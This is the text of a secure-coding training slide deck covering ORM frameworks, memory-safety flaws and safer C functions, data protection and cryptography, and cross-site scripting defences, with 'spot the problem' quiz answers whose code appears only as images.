

Slide 44
Answer: Top

Slide 45



Slide 46
Answer: Top

Slide 47
ORM Frameworks
ORM = Object Relational Mapping
ORM Frameworks keep developers away from SQL Queries
Popular ORM Framework: Hibernate
Object
Field1 | Input
Field2 | Input
Command | Constant
Parameter 1 | Input
Parameter 2 | Input
Command Interpreter

Slide 48
To sum all it up…
Parameterized Commands handle situations where hazardous chars are needed
ORM Frameworks prevent mistakes

Slide 49

Problems with Memory
Classic Overflow
Incorrect Calculation of Buffer Size
Off by One
Format String Injection
Use-after-free

Slide 50
Memory Safer Functions
fgets(dest_buff, BUFF_SIZE, stdin)
snprintf(dest_buff, BUFF_SIZE, format, …);
strncpy(dest_buff, src_buff, BUFF_SIZE);
strncmp(buff1, buff2, BUFF_SIZE);
If the BUFF_SIZE argument is larger than the size of the buffer: OVERFLOW!

Slide 51
Check Boundaries
A simple comparison against a known limit constant can go a long way to prevent serious logical attacks.
Pay special attention to comparison operators
< vs <=, <= can lead to off by one
Make sure the same constant is used to define buffer size and check boundaries

Slide 52

Memory Injection?
Format String Injection is a type of memory flaw caused by allowing user input in a format parameter.

Slide 53
LET'S PLAY,
SPOT THE MEMORY PROBLEM!

Slide 54


Slide 55
Answer: Bottom
(use of dangerous functions)

Slide 56


Slide 57
Answer: Bottom
(incorrect calculation of buffer size)

Slide 58


Slide 59
Answer: Top
(Format String Injection)

Slide 60


Slide 61
Answer: Top
(Off by One)

Slide 62
To sum all it up…
Safer functions allow limiting the number of bytes read into the buffer
Even with safe functions special attention should be paid to size specified, very important to use constants to prevent mistakes
Do not allow user input in format strings
Careful with <= operator

Slide 63

Securing Data
The General Data Privacy Regulation (GDPR) has put additional emphasis on maintaining the security and privacy of data
Data should be transmitted and stored securely
Cryptography is one critical way to achieve this mandate
Secure protocols: TLS 1.2, TLS 1.3
Secure ciphers: ECDHE
Strong digital signatures: SHA-2
Reject invalid certificates and even more, enforce certificate pinning
Strong authenticated symmetric encryption in transit and at rest: AES 256 GCM
Other ways:
Anonymize private data
Do not collect or send private data
Short data retention
Ensure customer control over own data

Slide 64
LET'S PLAY,
SPOT THE DATA BREACH!

Slide 65


Slide 66
Answer: Top
(Top password stored with weak un-salted hash)

Slide 67


Slide 68
Answer: Bottom
(User and password transmitted in clear text via query parameters)

Slide 69


Slide 70
Answer: Top
(Person details and credit card number saved in the clear to S3 bucket)

Slide 71
To sum all it up…
Avoid collecting data for individuals
Pseudonymize the data. Strong salted hashes can be used, replace key data with *
Use strong cryptographic algorithms
All communication should be encrypted.
Data classification is risky so when in doubt, encrypt all data

Slide 72

Protect the Web UIs
Enterprise applications are using Web UIs
HTML is good looking, platform independent and powerful
JavaScript libraries such as jQuery, React and Angular make UIs responsive and versatile

Slide 73


Cross-Site Scripting (XSS)
The ability to inject arbitrary JavaScript into a web page
Reflected
Stored
DOM based
Easy to introduce
Easy to find
Leads to data breaches through spoofing attacks

Slide 74
Defending against XSS
Input validation ;)
Neutralize Output
Server Pages -> HTML Encoding (Escaping)
< becomes &lt;
> becomes &gt;
" becomes &quot;
JavaScript (DOM XSS)
Dangerous Attributes
innerHTML
src
onLoad, onClick, etc…
Dangerous Functions
eval
setTimeout
setInterval

Slide 75

